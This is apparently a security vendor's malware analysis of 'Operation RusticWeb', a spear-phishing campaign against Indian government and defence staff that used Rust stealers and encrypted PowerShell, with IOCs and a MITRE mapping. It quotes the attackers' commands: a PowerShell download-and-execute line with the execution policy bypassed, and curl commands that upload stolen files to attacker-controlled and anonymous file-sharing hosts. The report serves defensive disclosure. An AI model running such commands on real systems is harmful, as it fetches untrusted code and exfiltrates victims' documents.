SEQRITE Labs APT-Team has uncovered a phishing campaign targeting various Indian government personnel since October 2023. We have also identified targeting of both government and private entities in the defence sector over December. New Rust-based payloads and encrypted PowerShell commands have been utilized to exfiltrate confidential documents to a web-based service engine, instead of a dedicated command-and-control (C2) server. With actively modifying its arsenal, it has also used fake domains to host malicious payloads and decoy files. Below are few names of domains and sample baits used in this campaign:
- IPR form of Department of Personnel & Training, specific to IAS officers
- Fake domain mimicking Army Welfare Education Society (AWES)
- Stats report of Assam CDR by Kailash Satyarthi Children’s Foundation
- Another fake domain mimicking Parichay, a Government SSO platform
- Nomination form for Defence Services Officers Provident (DSOP) Fund
- Presentation on the quarterly brief of initiatives with the Ministry of Defence
This campaign is tracked as Operation RusticWeb, where multiple TTPs overlap with Pakistan-linked APT groups – Transparent Tribe (APT36) and SideCopy. It also has similarities with Operation Armor Piercer report released by Cisco in 2021, and the targeting with the ESSA scholarship form of AWES was observed by our team back in the same year.
Threat actors have begun moving from well-known compiled languages to newer ones like Golang, Rust, and Nim. This provides cross-compatibility and also makes detection difficult at the same time. Recent examples of Golang malware analyzed by our team are the Windows-based Warp malware ecosystem that uses a Telegram bot as C2 and a Linux-based stager payload of Ares RAT. At the same time, various ransomware (RaaS) operators have migrated from Golang to Rust as it provides high-performance encryption and evasion speed while ensuring memory safety.
Infection Chain 1
The first infection observed heavily relies on Rust-based payloads that are used for enumerating the file system. A malicious shortcut file starts an infection where a fake domain of AWES is utilized to drop these payloads and exfiltrate data to a file sharing web-service.

Fig. 1 – Infection Chain (1)
The attacker targets the victim via spear-phishing leading to an archive file named “IPR_2023-24”. This contains a Windows shortcut file masquerading as a PDF file using a double extension format. The comment name suggests the bait to be a form related to IPR.

Fig. 2 – Malicious Shortcut file
| C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep Bypass -nop -c “iwr ‘hxxps://rb[.]gy/gbfsi’ -OutFile $env:USERPROFILE\Documents\file.ps1; & $env:USERPROFILE\Documents\file.ps1” |
Opening this triggers PowerShell to download and execute a script from the rb[.]gy domain, a free URL shortener. Command-line parameters to bypass the execution policy with no profile are used to download the PS1 script using Invoke-WebRequest.
Victimology
Based on the shortened URL, we can check the stats for a number of clicks and the country where the click has originated using their tracker. The campaign went live at the end of September and a lot of activity can be seen in October, with 26.53% of them being from India alone. This doesn’t account for confirmed victimology but gives an overview of the targeted victim.

Fig. 3 – Victimology
PowerShell Stage
The expanded URL points to a domain named awesscholarship[.]in to fetch and save the PowerShell script (file.ps1) in the Documents folder. Before checking out this script, the domain name looks like a scholarship for “Army Welfare Education Society”. The legitimate domain for this organization is scholarship[.]awesindia[.]com, where similar phishing campaigns have been observed in the past. Opening this fake domain page redirects it to the official AWES page showing an official alert notice as shown below.

Fig. 4 – Official notice of fake website
PowerShell script begins with setting up URL paths for downloading the subsequent stage payloads along with the lure document. Target paths for downloading and uploading files are set up, where three functions are defined primarily for those features.

Fig. 5 – PowerShell script
The X and Y functions are used to log messages to a file and download a file from the given URL to the target path & log it, respectively. The target location is the default Documents directory where a new folder named Downloads is created to drop the decoy PDF file and an archive beside the folder.

Fig. 6 – PowerShell script (contd.)
Once the decoy is opened, the archive file is extracted which contains a single file without any extension. This is renamed to add the EXE extension and executed. Lastly, the Z function is used to upload the log file to server using curl command and then delete the logs recorded.

Fig. 7 – Log file uploaded
Meanwhile, the decoy file opened is a form for a statement of Immovable Property Return where the service is mentioned as ‘Indian Administrative Service’. Multiple similar forms on various Indian government portals are available in the public domain. However, this blank IPR form is available on DoPT’s (Department of Personnel & Training) website that falls under India’s Ministry of Personnel Public Grievances and Pensions. Note that this is nowhere related to the ESSA – Education scholarship scheme of the Army Personal application form.

Fig. 8 – Decoy: IPR form for IAS officers (Oct’23)
Downloader: System Check Stage
The EXE payload turns out to be a Rust-compiled binary that checks basic system information as found in the PDB path – ‘syscheck.pdb’. After demangling the Rust function names using an IDA Pro plugin, we can see a lot of write and command execute functions being called. It retrieves information by using:
- Domain ifconfig[.]me to fetch the IP address
- A WMIC command to fetch active drives present on the victim system – “wmic logicaldisk get caption”.

Fig. 9 – System check logs
These logs are written into a file named ‘MySystem.txt’ in ProgramData\syscheck directory and uploaded to the same domain as:
“curl -F TT=@C:\ProgramData\syscheck\MySystem.txt hxxps://awesscholarship[.in/upload/upload.php”

Fig. 10 – URL to download the next stage
Then another archive named file1.zip is downloaded from the same fake domain and extracted. It is renamed to ‘MySystem.exe’ and executed. Lastly, persistence for this final payload is created through the Startup directory.
Fig. 11 – Persistence via Startup
Stealer: Final Stage
The final payload is another rust-based malware that steals files, collects system name & IP, and uploads individual files along with the logs. It doesn’t have built-in features of sophisticated info-stealers like stealing from web browsers, Discord/Steam or cryptocurrency wallets. Multiple versions of this stealer were found in this campaign with compilation timestamps ranging from September till date (December) and they have had a significantly lower detection rate on Virus Total.
| MD5 | Compilation Timestamp | PDB |
| da745b60b5ef5b4881c6bc4b7a48d784 | 2023-09-26 | syscheck.pdb |
| f68b17f1261aaa4460d759d95124fbd4 | 2023-09-26 | alam.pdb |
| 237961bbba6d4aa2e0fae720d4ece439 | 2023-10-26 | alam.pdb |
| d2949a3c4496cb2b4d204b75e24390d9 | 2023-12-08 | Zew.pdb |
| fc61b985d8c590860f397d943131bfb5 | 2023-12-11 | Zew.pdb |
Changes in PDB path name can be seen in October and December samples but the similarity is almost identical when compared via BinDiff, which is 91%, except for few minor changes.
Fig. 12 – Similarity in samples
It enumerates all document and archive files in all the drives it fetched previously in the downloader stage. Two log files are created inside a new folder with different names (Micro, File) for each sample under the ProgramData directory. They are used to store records of uploaded files and logs of enumerated files. After saving enumerated files to ‘Logs.txt,’ each file is uploaded via the curl PUT method to oshi[.]at domain, an anonymous public file-sharing engine called OshiUpload.
“curl -T C:\Users\test\Downloads\<filename>.zip hxxps://oshi[.]at”
Along with the desktop name, the links to download these files are saved in ‘Records.txt,’ which contains three URLs for each file. Two are Clearnet links – one for managing and the other for downloading. The third is a Tor domain of Oshi to download via hidden service.

Fig. 13 – Download links of uploaded files
The management page displays the attributes of the file uploaded – download links, size, type, hash, and timestamp. Options for destroying the file along with an expiration timer are present.

Fig. 14 – Management page for uploaded files
The log files with timestamps in the filename are uploaded to the fake AWES domain. The server response is verified for a successful upload, after which it goes into an infinite sleep until interrupted.
Fig. 15 – Server response after uploading logs
With the new stealer payloads that we observed in December, the threat actor utilizes a new bait document that belongs to Kailash Satyarthi Children’s Foundation. The document is available on their website, which is related to their statistics report on “Child Marriage and other crimes against Children in Assam”.

Fig. 16 – Decoy: Assam CDR (Dec’23)
Using decoys themed as children’s foundations or societies for army children and IAS officers in a spear-phishing campaign indicates a targeted effort aimed at Indian government officials, especially those associated with children’s foundations or societies.
Infection Chain 2
Another similar infection chain was observed in December using maldocs, where enumeration and exfiltration were done using PowerShell script instead of Rust-based payloads. Along with two fake domains, encrypted PowerShell scripts have been used here.

Fig. 17 – Infection Chain (2)
The infection starts with a phishing maldoc that contains malicious VBA macro. With basic VBA obfuscation, it contains encrypted PowerShell commands. Similar maldocs have been identified that use slightly modified PS commands.
- Dsop_Nom.ppam
- DSOP-NOM.ppam
- PM_INDIG_INITIATIVE_BRIEF.ppam

Fig. 18 – Malicious VBA macro
Encrypted PowerShell
Once the document is opened, it converts the numbers to characters forming ‘PoWeRSHEll’. The PowerShell command contains encrypted data, which is converted to a SecureString using ‘ConvertTo-SecureString‘ with a key. This follows a similar way of PowerShell decryption seen in Emotet but with slightly additional obfuscation.
Fig. 19 – Encrypted and Obfuscated PowerShell commands
In the first maldoc, the converted string uses the Marshal object for memory managing the decryption via built-in DPAPI to invoke the commands using SecureStringToGlobalAllocUnicode method. The second one uses the PSCredentials object to get a plain-text string. In the final one, PtrToStringBSTR and SecureStringToBSTR are used with the Marshal object. For obfuscation, the commands use techniques from Invoke-Obfuscation to mask the trigger of the IEX command using environment variables:

Fig. 20 – Obfuscated IEX command
Looking at the wholly decrypted PowerShell commands, it downloads the decoy file and the next-stage PowerShell script. They are downloaded from the domains into the Downloads and Documents directories and executed.

Fig. 21 – Decoded commands (1)

Fig. 22 – Decoded commands (2)
Domains and Decoys
The first scenario downloads from the domain ‘parichay.epar[.]in,’ whereas the second one uses the same fake domain of AWES observed in the first infection chain. This is another fake domain used to host malicious payloads, which mimics the official government website ‘parichay.nic[.]in’. It is a Government SSO platform designed to onboard the users under a single authentication framework. While Parichay authorizes government employees to access various NIC services based on “user department” and the Government eMail address (@nic.in/@gov.in), Jan Parichay authorizes citizens to access citizen-centric services.

Fig. 23 – Legitimate and fake Parichay domains
The first decoy pertains to the DSOP (Defence Services Officers Provident) Fund nomination form, which deals with the Defence Accounts Department. The second decoy is related to a presentation on a quarterly brief with the Ministry of Defence.

Fig. 24 – Decoy: Defence Services Officers Provident (DSOP) Fund

Fig. 25 – Decoy: Ministry of Defence
The next-stage PowerShell script ‘Mail_check.ps1’ dropped is encrypted and obfuscated similarly. Looking at the decrypted script, it starts by downloading and extracting an archive file, which contains a payload named ‘syscheck.exe.’ It is extracted directly to the Startup folder to establish persistence for this payload.

Fig. 26 – Dropped PowerShell script after decryption
Enumerate and Exfiltrate
The binary is another Rust-based payload with a different PDB name, ‘Aplet.pdb.’ It has a compiler timestamp of Dec 14 and has the name of Cisco’s AnyConnect Web Helper with a signed certificate.

Fig. 27 – Binary with WebHelper Certificate
Instead of performing the enumeration & exfiltration directly, this drops a PowerShell script ‘sys.ps1’ into the Pictures directory for this purpose after fetching the username. The command triggered is:
“powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -File C:\Users\test\Pictures\sys.ps1”
It excludes 3 folders during enumeration: Windows and both the ‘Program Files’ directories. Only 13 filetypes are shortlisted: (‘.ppt’, ‘.pptx’, ‘.pdf’, ‘.xlsx’, ‘.xlsm’, ‘.xls’, ‘.xlam’, ‘.doc’, ‘.docx’, ‘.docm’, ‘.txt’, ‘.dot’, ‘.ppam’) and each file is logged to ‘paths.txt’ in Documents folder.

Fig. 28 – Enumeration & Exfiltration
Once it is uploaded to oshi[.]at, the download URLs are saved to ‘suc_logs.txt’ similar to campaign 1. This script runs in an infinite loop to check if any new files have been created. These URL logs are periodically uploaded after a specific duration.

Fig. 29 – Uploading logs
Meanwhile, the parent binary (syscheck) goes into infinite sleep unless interrupted. If so, instead of exiting, it uploads the URL logs to Oshi again. Additionally, it also uploads to a sub-domain of firebaseio as a backup measure this time.

Fig. 30 – Uploading to Firebaseio with authentication
The Firebase Realtime Database is a cloud-hosted NoSQL database that can store and sync data in real-time. It is an open platform by Google that is widely used for cloud-based applications by developers and has attracted threat actors to deploy malware like Unlucky Kamran to exfiltrate data. It provides several features like cloud storage, hosting, real-time database, and more.
Conclusion
A new phishing campaign is targeting various Indian government personnel to steal confidential documents. Rust-based payloads and encrypted PowerShell scripts have been deployed to enumerate and exfiltrate documents to an anonymous public file-sharing engine called OshiUpload instead of a dedicated command-and-control (C2) server. Both fake domains that mimic government entities have been used to host malicious payloads in this cyber-espionage attack. Operation RusticWeb could be linked to an APT threat as it shares similarities with various Pakistan-linked groups. As threat actors shift to malware developed using newly compiled languages like Golang, Rust, and Nim, we recommend proceeding with caution and taking necessary precautions to stay protected.
SEQRITE Protection
- Lnk.Stealer.48397
- PS.Stealer.48398
- RustStealer.48408.GC
- Script.RustStealer.48409
- Trojan.Ruststealer
MITRE ATT&CK
| Tactic | Technique ID | Name |
| Resource Development | T1583.001
T1587.001 T1588.002 T1608.001 T1608.005 |
Acquire Infrastructure: Domains
Develop Capabilities: Malware Obtain Capabilities: Tool Stage Capabilities: Upload Malware Stage Capabilities: Link Target |
| Initial Access | T1566.002 | Phishing: Spear phishing Link |
| Execution | T1106
T1129 T1059 T1047 T1204.002 |
Native API
Shared Modules Command and Scripting Interpreter Windows Management Instrumentation User Execution: Malicious File |
| Persistence | T1547.001 | Registry Run Keys / Startup Folder |
| Defense Evasion | T1027.010
T1036.007 T1140 |
Command Obfuscation
Masquerading: Double File Extension Deobfuscate/Decode Files or Information |
| Discovery | T1016
T1033 T1083 |
System Network Configuration Discovery
System Owner/User Discovery File and Directory Discovery |
| Collection | T1005
T1119 |
Data from Local System
Automated Collection |
| Command and Control | T1105 | Ingress Tool Transfer |
| Exfiltration | T1020
T1567 |
Automated Exfiltration
Exfiltration Over Web Service |
IOCs
| MD5 | Filename |
| 56cb95b63162d0dfceb30100ded1131a | IPR_2023-24.pdf.zip |
| 13ee4bd10f05ee0499e18de68b3ea4d5 | IPR_2023-24.pdf.lnk |
| de30abf093bd4dfe6b660079751951c6 | DSOP-NOM.ppam |
| PowerShell | |
| c9969ece7bb47efac4b3b04cdc1538e5 | in.ps1 |
| f14e778f4d22df275c817ac3014873dc | In.ps1 |
| 501a6d48fd8f80a134cf71db3804cf95 | Mail_check.ps1 |
| 6d29fc0a73096433ff9449c4bbc4cccc | sys.ps1 |
| Decoys | |
| a9182c812c7f7d3e505677a57c8a353b | Ipr.pdf |
| f5d8664cbf4a9e154d4a888e4384cb1d | abc009.pdf |
| 3ce8dfb3f1bff805cb6b85a9e950b3a2 | 1.pdf |
| a696c50dd5d15ba75c9e7f8d3c64997c | 1.pdf |
| Archive | |
| e0102071722a87f119b12434ae651b48 | |
| ee8d767069faf558886f1163a92e4009 | |
| 9f3359ae571c247a8be28c0684678304 | |
| b0b6629d35451bcc511c0f2845934c3e | |
| f2501e8b57486c427579eeda20b729fd | |
| 20b4eb5787faa00474f7d27c0fea1e4b | |
| 635864ff270cf8e366a7747fb5996766 | |
| EXE | |
| da745b60b5ef5b4881c6bc4b7a48d784 | |
| f68b17f1261aaa4460d759d95124fbd4 | |
| 237961bbba6d4aa2e0fae720d4ece439 | |
| d2949a3c4496cb2b4d204b75e24390d9 | |
| fc61b985d8c590860f397d943131bfb5 | |
| 04557782d7017f18ec059fc96d7f2dc8 | |
| Domain/IP | |
| awesscholarship[.]in 89.117.188[.]126 |
|
| parichay.epar[.]in 13.232.102[.]189 |
|
| oshi[.]at | |
| alfa-aeafa-default-rtdb.firebaseio[.]com | |
| URLs | |
| hxxps://rb[.]gy/gbfsi | |
| hxxps://awesscholarship[.]in/upload/file.zip | |
| hxxps://awesscholarship[.]in/upload/file1.zip | |
| hxxps://awesscholarship[.]in/upload/in.ps1 | |
| hxxps://awesscholarship[.]in/upload/upload.php | |
| hxxps://awesscholarship[.]in/upload/Ipr.pdf | |
| hxxps://awesscholarship[.]in/upload/abc009.pdf | |
| hxxps://awesscholarship[.]in/upload/1.pdf | |
| hxxps://awesscholarship[.]in/upload/DSOP-NOM.zip | |
| hxxps://awesscholarship[.]in/ppam/Mail_Check.ps1 | |
| hxxps://awesscholarship[.]in/ppam/syscheck.zip | |
| hxxps://parichay.epar[.]in/Win/1.pdf | |
| hxxps://parichay.epar[.]in/Win/Mail_Check.ps1 | |
| PDB | |
| C:\Users\123\Desktop\Syscheck\target\release\deps\syscheck.pdb | |
| C:\Users\123\Desktop\Alam\target\release\deps\alam.pdb | |
| C:\Users\123\Desktop\Aplet\target\release\deps\Aplet.pdb | |
| D:\HOME\DESKTOP NEW DATA\Zew\target\release\deps\Zew.pdb | |
| Host | |
| C:\ProgramData\syscheck\file.zip | |
| C:\ProgramData\syscheck\MySystem.exe | |
| C:\ProgramData\syscheck\MySystem.txt | |
| C:\ProgramData\Micro\logs.txt | |
| C:\ProgramData\Micro\records.txt | |
| C:\ProgramData\Files\Log.txt | |
| C:\ProgramData\Files\Records.txt | |
| Documents\downloadAndExecuteLog.txt | |
| Documents\file.ps1 | |
| Documents\myfile.zip | |
| Documents\unzippedFolder\file.exe | |
| Documents\Downloads\myfile.pdf | |
| Documents\paths.txt | |
| Documents\suc_logs.txt | |
| Documents\Mail_Check.ps1 | |
| Documents\syscheck.zip | |
| Downloads\1.pdf | |
| Pictures\sys.ps1 | |
| %appdata%\Microsoft\Windows\Start Menu\Programs\Startup\MySystem.exe | |
| %appdata%\Microsoft\Windows\Start Menu\Programs\Startup\syscheck.exe | |
Author: Sathwik Ram Prakki




